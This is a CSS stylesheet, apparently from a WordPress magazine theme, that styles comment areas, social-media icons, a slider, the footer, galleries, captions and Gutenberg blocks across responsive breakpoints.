.comment-respond .comment-reply-title {
    border-bottom: 1px solid #e5e5e5;
    margin-top: 30px;
}

.comments-area .comment-list {
    padding-left: 0;
    margin-left: 0;
}

.comments-area .comment-list, .comments-area .comment-list .children {
    list-style-type: none;
}

.comments-area .comment-author img {
    border-radius: 100%;
    width: 64px;
    height: 64px;
    float: left;
    margin-right: 15px;
}

.comments-area .comment-author a {
    color: #35353c;
    text-decoration: none;
}

.comments-area .comment-content,
.comments-area .comment-awaiting-moderation,
.comments-area .reply {
    padding-left: 80px;
}

.comments-area .reply {
    margin-bottom: 15px;
}

.comments-area .reply .comment-reply-link {
    text-decoration: none;
    padding: 0 15px;
    border-radius: 4px;
    line-height: 26px;
    height: 26px;
    display: inline-block;
}

.comments-area .reply .comment-reply-link:hover {
    color: #3c3c3c;
}

.comments-area .comment-respond {
    outline: 0;
}

.comments-area .comment-form-comment label, .comments-area .comment-form-comment textarea {
    width: 100%
}

.comments-area .comment-respond .form-submit input {
    display: inline-block;
    text-decoration: none;
    margin-top: 20px;
    min-width: 180px;
}

.comments-area .comment-respond .form-submit input,
.comments-area .comment-respond .form-submit input:hover {
    -webkit-transition: all .2s ease-out;
    -moz-transition: all .2s ease-out;
    -o-transition: all .2s ease-out;
    transition: all .2s ease-out;
}

.comments-area .comment-respond .comment-form-author label,
.comments-area .comment-respond .comment-form-email label,
.comments-area .comment-respond .comment-form-url label {
    width: 100px;
}

.comments-area .comment-notes {
    margin-bottom: 30px;
}

.comments-area .comment-form label {
    color: #808086;
}

.comments-area .comment-form .comment-form-cookies-consent label {
    display: inline-block;
    height: 50px;
    vertical-align: middle;
}

.comments-area .blog-img-wide.blogdetails img {
    height: auto;
    padding: 20px;
    width: 100%;
}

.comment-form label {
    color: #707070;
    display: block;
    text-transform: uppercase;
}

.comment-form input[type="text"],
.comment-form input[type="email"],
.comment-form input[type="url"],
.comment-form textarea {
    border-color: #e4e4e4;
    width: 100%;
}

.comment-form-author,
.comment-form-email {
    width: 50%;
    float: left;
}

.comment-form-author {
    padding-right: 10px;
}

.comment-form-email {
    padding-left: 10px;
}

.comment.depth-4 ol {
    margin-left: 0;
    padding-left: 0;
}

@media only screen and (max-width: 767px) {
    .comments-area .comment-list,
    .comments-area .comment-list .children {
        margin-left: 0;
        padding-left: 0;
    }
}

.comment-metadata {
    background: #f3f3f3;
    font-size: 85%;
    line-height: 1.2;
    margin: 5px auto 10px;
    display: inline-block;
    padding: 5px 15px;
}

/*--------------------------------------------------------------
##Social Icon
--------------------------------------------------------------*/
.social-icons ul {
    list-style: none;
    margin: 0 auto;
    padding: 0;
}

.social-icons ul li {
    display: block;
    float: left;
}

.top-bar .social-icons ul li {
    border-right: 1px solid;
}

.social-icons ul a {
    display: block;
    position: relative;
    text-align: center;
}

.social-icons ul a span {
    display: none;
    filter: alpha(opacity=0);
    opacity: 0;
    visibility: hidden;
}

.social-icons ul li a:after,
.widget .social-widget-menu ul a:before {
    vertical-align: middle;
    width: 50px;
    float: left;
    height: 45px;
    font-size: 20px;
    line-height: 45px;
    color: #f1f1f1;
    text-align: center;
}

.widget .social-widget-menu ul a:before {
    background: rgba(0, 0, 0, 0.3);
}

.social-icons ul li a:after {
    color: #434343;
}

.footer-bottom .social-icons ul li a:after {
    border-radius: 100%;
    margin-right: 5px;
}

.widget .social-widget-menu ul li a {
    display: block;
    border: 0;
    position: relative;
    line-height: 45px;
    height: 45px;
    font-size: 18px;
    font-weight: 400;
    z-index: 99;
    padding: 0;
}

.widget .social-widget-menu ul li:hover a,
.widget .social-widget-menu ul li:focus a {
    filter: alpha(opacity=85);
    opacity: .85;
}

.widget .social-widget-menu ul li a span {
    padding-left: 55px;
    font-size: 14px;
    text-transform: uppercase;
}

.social-icons ul a[href*="dribbble.com"]:after,
.widget .social-widget-menu ul a[href*="dribbble.com"]:before {
    content: "\f22d";
}

.social-icons ul a[href*="facebook.com"]:after,
.widget .social-widget-menu ul a[href*="facebook.com"]:before {
    content: "\f231";
}

.social-icons ul a[href*="twitter.com"]:after,
.widget .social-widget-menu ul a[href*="twitter.com"]:before {
    content: "\f243";
}

.social-icons ul a[href*="linkedin.com"]:after,
.widget .social-widget-menu ul a[href*="linkedin.com"]:before {
    content: "\f239";
}

.social-icons ul a[href*="instagram.com"]:after,
.widget .social-widget-menu ul a[href*="instagram.com"]:before {
    content: "\f351";
}

.social-icons ul a[href*="youtube.com"]:after,
.widget .social-widget-menu ul a[href*="youtube.com"]:before {
    content: "\f24d";
}

.social-icons ul a[href*="vimeo.com"]:after,
.widget .social-widget-menu ul a[href*="vimeo.com"]:before {
    content: "\f245";
}

.social-icons ul a[href*="plus.google.com"]:after,
.widget .social-widget-menu ul a[href*="plus.google.com"]:before {
    content: "\f34f";
}

.social-icons ul a[href*="pinterest.com"]:after,
.widget .social-widget-menu ul a[href*="pinterest.com"]:before {
    content: "\f2b1";
}

.social-icons ul a[href*="tumblr.com"]:after,
.widget .social-widget-menu ul a[href*="tumblr.com"]:before {
    content: "\f241";
}

.social-icons ul a[href*="wordpress.org"]:after,
.widget .social-widget-menu ul a[href*="wordpress.org"]:before,
.social-icons ul a[href*="wordpress.com"]:after,
.widget .social-widget-menu ul a[href*="wordpress.com"]:before {
    content: "\f249";
}

.social-icons ul a[href*="whatsapp.com"]:after,
.widget .social-widget-menu ul a[href*="whatsapp.com"]:before {
    content: "\f4f0";
}

.social-icons ul a[href*="reddit.com"]:after,
.widget .social-widget-menu ul a[href*="reddit.com"]:before {
    content: "\f23b";
}


/*--------------------------------------------------------------
##Slider
--------------------------------------------------------------*/

.slide-icon {
    position: absolute;
    z-index: 1;
    display: block;
    width: 60px;
    height: 50px;
    font-size: 42px;
    line-height: 50px;
    cursor: pointer;
    color: #fff;
    top: 50%;
    margin-top: -25px;
    text-align: center;
    padding: 0;
}

.slide-icon:before {
    display: block;
    line-height: 50px;
}

.slide-prev:hover,
.slide-prev:focus,
.slide-next:hover,
.slide-next:focus {
    outline: none !important;
}

.slide-prev {
    left: 0;
}

.slide-next {
    right: 0;
}

.slick-slide {
    outline: 0 !important;
}

.mainbanner-jumbotron .slick-item,
.tm-slider-widget .slick-item {
    background-color: #000;
}

.slick-dots {
    display: block;
    width: 100%;
    padding: 0;
    margin: 0 auto;
    list-style: none;
    text-align: center;
}

.slick-dots li {
    position: relative;
    display: inline-block;
    width: 10px;
    height: 10px;
    margin: 0 5px;
    padding: 0;
    cursor: pointer;
}

.slick-dots li button {
    font-size: 0;
    line-height: 0;
    display: block;
    width: 10px;
    height: 10px;
    padding: 5px;
    cursor: pointer;
    color: transparent;
    border: 0;
    outline: none;
    background: transparent;
}

.slick-dots li button:hover,
.slick-dots li button:focus {
    outline: none;
}

.slick-dots li button:hover:before,
.slick-dots li button:focus:before {
    filter: alpha(opacity=100);
    opacity: 1;
}

.slick-dots li button:before {
    content: "";
    background: transparent;
    border: 1px solid #333;
    border-radius: 100%;
    position: absolute;
    top: 0;
    left: 0;
    width: 10px;
    height: 10px;
    text-align: center;
    filter: alpha(opacity=25);
    opacity: .25;
    color: black;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
}

.slick-dots li.slick-active button:before {
    filter: alpha(opacity=75);
    opacity: .75;
    color: black;
}

@media (min-width: 992px) {
    .featured-slider .article-wrapper-featured {
        padding: 30px 23% 30px 40px;
    }
}

.slider-figcaption-main {
    position: absolute;
    bottom: 0;
    left: 0;
    right: 0;
    z-index: 9;

}

.slider-figcaption {
    padding: 0 60px 70px;
    width: 100%;
    transition: 500ms ease-in-out;
    -webkit-transition: 500ms ease-in-out;
    -moz-transition: 500ms ease-in-out;
    -ms-transition: 500ms ease-in-out;
    -o-transition: 500ms ease-in-out;
}

.slider-figcaption .posts-date {
    position: relative;
}

.slider-wrapper {
    background: #fff;
    padding: 20px;
    text-align: center;
}

.slider-wrapper,
.slider-wrapper a {
    color: #333;
}

.slide-title {
    font-size: 36px;
    line-height: 1.4;
    letter-spacing: 1px;
    margin: 0 auto 15px;
}

tm-slider-widget .slide-title {
    margin: 30px auto 15px;
}

.grid-item-metadata {
    margin-top: 10px;
}

.slide-title span {
    display: block;
}

.tm-article-slides {
    position: relative;
}

.slider-aside-item figcaption {
    padding-left: 20px;
    padding-right: 20px;
}

@media only screen and (max-width: 767px) {
    .slider-figcaption-main {
        padding-left: 0;
        padding-right: 0;
        margin-top: 0;
        position: relative;
    }
}

.slider-aside-item {
    background: #f2f1f2;
}

.slider-aside-item:nth-child(even) {
    background: #fff;
}

/*--------------------------------------------------------------
## Homepage
--------------------------------------------------------------*/
.article-feature-content .article-content {
    padding: 28px 48px;
}

.article-content-1 {
    background: #fff;
    border-bottom: 1px solid #deddde;
    border-left: 1px solid #deddde;
    border-right: 1px solid #deddde;
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
    display: table;
    height: 212px;
    padding: 20px;
    width: 100%;
}

/*--------------------------------------------------------------
# Footer
--------------------------------------------------------------*/
.site-footer {
    background-color: #000;
    color: #fff;
    padding-top: 50px;
}

.site-footer a {
    color: #fff;
}

.site-footer a:hover,
.site-footer a:focus {
    color: #b79567;
}

.site-footer .footer-widget .widget-title {
    color: #fff;
}

.site-footer .footer-widget .widget-area {
    border-left: 1px solid #333;
    display: table-cell;
    text-align: center;
    width: 33%;
    width: calc(100% / 3);
}

.site-footer .footer-widget .widget-area:last-child {
    border-right: 1px solid #333;
}

.site-footer .footer-widget .widget-area .widget {
    padding: 0.8em 10%;
}

.site-footer .footer-widget .widget-area .widget .widget-title {
    text-transform: uppercase;
}

.site-footer .footer-widget .widget-area .widget.simple-social-icons {
    padding: 0;
}

.footer-bottom {
    padding-top: 40px;
    padding-bottom: 40px;
}

.simple-social-icons {
    border-top: 1px solid #333;
    border-bottom: 1px solid #333;
}

.simple-social-icons ul {
    list-style: none;
    margin: 0 auto;
    padding: 0;
}

.simple-social-icons ul li {
    display: inline-block;
    margin: 12px 7px;
}

.simple-social-icons ul li a {
    display: block;
    color: #333;
    font-size: 28px;
    font-size: 1.75rem;
}

.simple-social-icons ul li a:hover, .simple-social-icons ul li a:focus {
    color: #c0c0c0;
}

.footer-logo .site-title,
.footer-logo .site-description {
    clip: inherit;
    margin-bottom: 0;
    position: relative;
}

/*--------------------------------------------------------------
##Back to top
--------------------------------------------------------------*/
#scroll-up {
    position: fixed;
    z-index: 8000;
    bottom: 45px;
    right: 15px;
    display: none;
    width: 48px;
    height: 48px;
    font-size: 24px;
    line-height: 48px;
    text-align: center;
    text-decoration: none;
    cursor: pointer;
    -webkit-transition: all 0.3s;
    transition: all 0.3s;
}

#scroll-up:hover,
#scroll-up:focus {
    background-color: #373737;
    color: #fff;
    line-height: 45px;
}

#scroll-up:hover i,
#scroll-up:focus i {
    display: block;
}

@media only screen and (max-width: 767px) {
    #scroll-up {
        right: 20px;
        bottom: 20px;
    }
}

/*--------------------------------------------------------------
# Infinite scroll
--------------------------------------------------------------*/
/* Globally hidden elements when Infinite Scroll is supported and in use. */
.infinite-scroll .posts-navigation,
.infinite-scroll.neverending .site-footer {
    /* Theme Footer (when set to scrolling) */
    display: none;
}

/* When Infinite Scroll has reached its end we need to re-display elements that were hidden (via .neverending) before. */
.infinity-end.neverending .site-footer {
    display: block;
}

/*--------------------------------------------------------------
# Media
--------------------------------------------------------------*/
.page-content .wp-smiley,
.entry-content .wp-smiley,
.comment-content .wp-smiley {
    border: none;
    margin-bottom: 0;
    margin-top: 0;
    padding: 0;
}

embed,
iframe,
object {
    max-width: 100%;
}

/*--------------------------------------------------------------
## Captions
--------------------------------------------------------------*/
.wp-caption {
    margin-bottom: 1.5em;
    max-width: 100%;
}

.wp-caption img[class*="wp-image-"] {
    display: block;
    margin-left: auto;
    margin-right: auto;
}

.wp-caption .wp-caption-text {
    margin: 0.8075em 0;
}

.wp-caption-text {
    text-align: center;
}

.gallery {
    margin-bottom: 1.5em;
}

.gallery-item {
    display: block;
    float: left;
    width: 100%;
    padding: 0 5px;
    position: relative;
    margin-bottom: 20px;
}

.gallery-columns-2 .gallery-item {
    width: 50%;
}

.gallery-columns-2 .gallery-item:nth-child(2n+1) {
    clear: left;
}

.gallery-columns-3 .gallery-item {
    width: 33.33%;
}

.gallery-columns-3 .gallery-item:nth-child(3n+1) {
    clear: left;
}

.gallery-columns-4 .gallery-item {
    width: 25%;
}

.gallery-columns-4 .gallery-item:nth-child(4n+1) {
    clear: left;
}

.gallery-columns-5 .gallery-item {
    width: 20%;
}

.gallery-columns-5 .gallery-item:nth-child(5n+1) {
    clear: left;
}

.gallery-columns-6 .gallery-item {
    width: 16.66%;
}

.gallery-columns-6 .gallery-item:nth-child(6n+1) {
    clear: left;
}

.gallery-columns-7 .gallery-item {
    width: 14.28%;
}

.gallery-columns-7 .gallery-item:nth-child(7n+1) {
    clear: left;
}

.gallery-columns-8 .gallery-item {
    width: 12.5%;
}

.gallery-columns-8 .gallery-item:nth-child(8n+1) {
    clear: left;
}

.gallery-columns-9 .gallery-item {
    width: 11.11%;
}

.gallery-columns-9 .gallery-item:nth-child(9n+1) {
    clear: left;
}

.gallery-caption {
    display: block;
    background: #000;
    background: rgba(0, 0, 0, .74);
    color: #fff;
    font-size: 85%;
    line-height: 1.22857143;
    position: absolute;
    bottom: 0;
    left: 5px;
    right: 5px;
    padding: 15px;
    text-align: left;
}

.widget .gallery-caption {
    display: none;
    visibility: hidden;
    opacity: 0;
}

@media only screen and (max-width: 991px) {
    body .gallery:not(.gallery-columns-1) .gallery-item {
        width: 50%;
        clear: none !important;
    }

    body .gallery:not(.gallery-columns-1) .gallery-item:nth-child(2n+1) {
        clear: left !important;
    }
}

@media only screen and (max-width: 640px) {
    body .gallery:not(.gallery-columns-1) .gallery-item {
        float: none;
        margin-left: auto;
        margin-right: auto;
        max-width: 290px;
        width: 100%;
    }
}

.nav-links .page-numbers {
    background: transparent;
    display: block;
    float: left;
    height: 30px;
    line-height: 30px;
    text-align: center;
    border: 1px solid #ccc;
    margin-right: 7px;
    padding-left: 15px;
    padding-right: 15px;
    font-weight: 700;
}

.recent-blog {
    margin: 50px auto;
}

.recent-widget-list {
    margin: 0 auto;
    padding: 0;
}

/*Responsive fixes*/

@media only screen and (max-width: 1400px) {
    .page-inner-title .entry-header .entry-title {
        font-size: 42px;
    }

    .site-branding .site-title {
        font-size: 48px;
    }
}

@media only screen and (max-width: 991px) {
    .page-inner-title .entry-header .entry-title {
        font-size: 38px;
    }

    .site-branding .site-title {
        font-size: 44px;
    }

    .footer-bottom .row-table [class*="col-"] {
        display: block;
        float: left;
    }

    .footer-bottom .social-icons ul {
        text-align: center;
        width: 100%;
    }

    .footer-bottom .social-icons ul li {
        display: inline-block;
        float: none;
    }

    .footer-logo {
        margin: 30px auto;
    }

    .footer-bottom .site-copyright {
        text-align: center;
    }

}

@media only screen and (max-width: 767px) {
    .page-inner-title .entry-header .entry-title {
        font-size: 32px;
    }

    .site-branding .site-title {
        font-size: 38px;
    }

    .top-bar .social-icons ul {
        background: #f6f6f6;
        border-width: 0 1px 1px 1px;
        border-style: solid;
        border-color: #e4e4e4;
    }

    .top-bar .social-icons ul li a:after,
    .top-bar .widget .social-widget-menu ul a:before {
        width: 40px;
    }

    .top-bar .social-icons ul li:first-child {
        border-left: 0;
    }

    .top-bar .social-icons ul li:last-child {
        border-right: 0;
    }

    body .social-icons ul {
        text-align: center;
    }

    body .social-icons ul li {
        display: inline-block;
        float: none;
    }

    .slide-icon {
        width: 40px;
        height: 40px;
        font-size: 24px;
        line-height: 40px;
        margin-top: -20px;
    }

    .slide-icon:before {
        line-height: 40px;
    }

    .slider-figcaption {
        padding-left: 15px;
        padding-right: 15px;
    }

    .slide-title {
        font-size: 24px;
    }
}

time.updated {
    display: none;
}

.tm-social-share {
    position: relative;
}

@media only screen and (max-width: 640px) {
    .top-bar:before {
        left: 0;
        top: 40px;
    }

    .news {
        width: 100%;
    }
}

figure,
figcaption {
    outline: none !important;
}

.top-bar,
.top-bar .social-icons ul li,
.top-bar .social-icons ul li:last-child,
.top-bar .icon-search .search-form,
.navigation-area,
.pro-banner {
    border-color: #e4e4e4;
}

.comments-tabbed--list figure.article-thumbmnail {
    float: left;
}

.error-404 {
    text-align: center;
    padding: 50px 0 150px;
}

.error-404 h3 {
    text-transform: uppercase;
    max-width: 700px;
    margin: 20px auto;
    line-height: 1.6;
}

.footer-logo .site-title {
    text-transform: uppercase;
    font-size: 42px;
    line-height: 1.2;
}

@media only screen and (max-width: 480px) {
    body .slider-figcaption {
        bottom: 0;
        max-width: 280px !important;
        margin-left: auto;
        margin-right: auto;
    }

    .widget.perfect_magazine_widget_tabbed ul.nav-tabs li a {
        font-size: 12px;
    }
}

.site-branding .site-description,
.main-navigation .menu ul li a {
    letter-spacing: 2px;
}

.entry-content {
    position: relative;
}

@media only screen and (min-width: 1200px) {
    .single .entry-content:before,
    .page .entry-content:before {
        font-weight: bold;
        font-family: 'Playfair Display', serif;
        text-transform: uppercase;
        content: attr(data-initials);
        position: absolute;
        top: -0.21818em;
        left: -0.45818em;
        display: block;
        font-size: 10.27778em;
        line-height: 1;
        color: #171617;
        opacity: .1;
    }

    .tm-slider-widget .slider-figcaption {
        margin-top: -40px;
    }
}

.grid-description {
    margin-top: 15px;
}

/*Gutenberg Fix*/
.wp-block-gallery {
    list-style: none;
    padding: 0;
    margin: 0 auto;
}

.wp-block-quote {
    margin: 30px 0 30px 0 !important;
    padding: 50px !important;
    font-size: 15px;
    font-style: normal;
    text-align: left;
    quotes: none;
    box-sizing: border-box;
    font-weight: 400;
    position: relative;
    border-left: 0 !important;
    background: #f5f5f5;
}

.wp-block-quote:before,
.wp-block-quote:after {
    content: "";
    position: absolute;
    width: 40px;
    height: 40px;
    padding: 0;
}

.wp-block-quote:before {
    background-image: url(assets/images/icons/icon-quote-top.svg);
    top: 10px;
    left: 40px;
    color: #fff;
}

.wp-block-quote:after {
    background-image: url(assets/images/icons/icon-quote-down.svg);
    right: 40px;
    bottom: 0;
}

.wp-block-quote cite {
    font-size: 12px;
    font-style: normal;
}

.wp-block-quote.is-style-large {
    margin-bottom: 23px;
    margin-top: 0 !important;
}

.wp-block-quote.is-style-large p {
    font-size: 24px !important;
    line-height: 1.5 !important;
}

.wp-block-quote p {
    line-height: 25px !important;
}

@media only screen and (min-width: 768px) {
    .alignfull {
        margin-left: calc(50% - 50vw);
        margin-right: calc(50% - 50vw);
        width: auto;
        max-width: 1000%;
    }

    .alignwide {
        margin-left: calc(25% - 25vw);
        margin-right: calc(25% - 25vw);
        width: auto;
        max-width: 1000%;
    }

    .alignwide img,
    .alignfull img {
        display: block;
        margin: 0 auto;
    }
}

.wp-block-gallery.columns-1 {
    display: block;
}

ul.wp-block-gallery.columns-1,
.wp-block-gallery .blocks-gallery-grid,
.wp-block-gallery {
    list-style: none;
    padding: 0;
    margin: 0 auto;
}

ul.trail-items li:last-child a {
    color: #000;
    cursor: default;
    pointer-events: none;
}

@media only screen and (min-width: 1200px) {
    .site-header.nav-affix .navigation-area {
        background: #fff;
        position: fixed;
        top: 0;
        left: 0;
        right: 0;
        width: 100%;
    }
}

.slider-aside-item-container {
	display: flex;
flex-direction: column;
}
.social-icons ul li a::after, .widget .social-widget-menu ul a::before {
	 float: none; 
}
.social-icons ul {
	text-align: left;
}
figure {
	margin: 0;
}
@media only screen and (max-width: 991px) {
.news-ticker {
	max-width: 100vw;
	width:80%;
	margin:auto;
	display:block;
}
}